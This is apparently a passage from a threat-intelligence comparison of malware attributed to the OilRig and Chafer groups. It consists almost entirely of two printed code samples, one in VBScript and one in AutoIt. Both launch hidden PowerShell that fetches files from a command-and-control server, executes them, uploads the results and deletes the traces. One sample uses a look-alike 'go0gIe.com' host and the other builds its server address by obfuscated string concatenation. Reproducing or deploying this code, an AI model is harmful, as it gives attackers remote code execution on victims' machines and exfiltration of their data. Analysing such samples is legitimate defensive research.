 HOME="%public%\Libraries\"
SERVER="http://go0gIe.com/sysupdate.aspx?req=__\"
Dwn="powershell ""&{$wc=(new-object System.Net.WebClient);while(1){try{$r=Get-
Random;$wc.DownloadFile('"&SERVER&"-_&m=d','"&HOME&"dn\'+$r+'.-_');Rename-Item
-path ('"&HOME&"dn\'+$r+'.-_') -newname ($wc.ResponseHeaders['Content-Disposi
tion'].Substring($wc.ResponseHeaders['Content-Disposition'].IndexOf('filename=
')+9))}catch{break}}}"""
CreateObject("WScript.Shell").Run Replace(Dwn,"-_","dwn"),0
DownloadExecute="powershell ""&{$r=Get-Random;$wc=(new-object System.Net.WebCl
ient);$wc.DownloadFile('"&SERVER&"-_&m=d','"&HOME&"dn\'+$r+'.-_');Invoke-Expre
ssion ('"&HOME&"dn\'+$r+'.-_ >"&HOME&"up\'+$r+'-_');Rename-Item -path ('"&HOME
&"up\'+$r+'-_') -newname ($wc.ResponseHeaders['Content-Disposition'].Substring
($wc.ResponseHeaders['Content-Disposition'].IndexOf('filename=')+9)+'.txt');Ge
t-ChildItem "&HOME&"up\ | ForEach-Object {if((Get-Item ($_.FullName)).length -
gt 0){$wc.UploadFile('"&SERVER&"upl&m=u',$_.FullName)};Remove-Item $_.FullName
};Remove-Item ('"&HOME&"dn\'+$r+'.-_')}"""
CreateObject("WScript.Shell").Run Replace(DownloadExecute,"-_","bat"),0
DnsCmd="powershell -ExecutionPolicy Bypass -File "&HOME&"dns.ps1"
CreateObject("WScript.Shell").Run DnsCmd,0
OilRig
Case 2
;Local $SERVER="http://107.191.62.45:7023/update.php?req=" & $cname
Local $SERVER="ht"&"tp:"&"/"&"/"& $userver&"/upd" & "ate."& "ph"&"p?req"& "=" & $cname
$Dwn= "powershell "" " & _
" &{$wc=(new-object System.Net.WebClient); " & _
"while(1){try{$r=Get-Random ;$wc.DownloadFile('" _
& $SERVER & _
"&m=d','" & $HOME & "dn\'+$r+'.-_');" & _
" Rename-Item -path ('" & _
$HOME & _
"dn\'+$r+'.-_') -newname " & _
"($wc.ResponseHeaders['Content-Disposition'].Substring(" & _
"$wc.ResponseHeaders['Content-Disposition'].Indexof('filename=')+9))}catch{break}}}"""
$Dwn = StringReplace($Dwn, "-_", "dwn")
RunWait($Dwn, '', @SW_HIDE)
$DownloadExecute="powershell "" " & _
"&{$r=Get-Random; "& _
"$wc=(new-object System.Net.WebClient);" & _
"$wc.DownloadFile('" & $SERVER & "&m=b','" & $HOME&"dn\'+$r+'.-_');" & _
"Invoke-Expression ('"& StringReplace($HOME, " ", "` ")&"dn\'+$r+'.-_ >" & StringReplace($HOME, " ", "` ")&"up\'+$r+'-_');" & _
"Rename-Item -path ('"& $HOME & _
"up\'+$r+'-_') -newname ($wc.ResponseHeaders['Content-Disposition'].Substring(" & _
"$wc.ResponseHeaders['Content-Disposition'].Indexof('filename=')+9)+'.txt');" & _
"Get-ChildItem " & StringReplace($HOME, " ", "` ") & "up\ | ForEach-Object "& _
"{if((Get-Item($_.FullName)).length -gt 0){$wc.UploadFile('" & _
$SERVER & _
"&m=u',$_.FullName)};" & _
"Remove-Item $_.FullName};Remove-Item ('"& $HOME & "dn\'+$r+'.-_')}"""
$DownloadExecute = StringReplace($DownloadExecute, "-_", "bat")
RunWait($DownloadExecute, '', @SW_HIDE)
EndSwitch
Chafer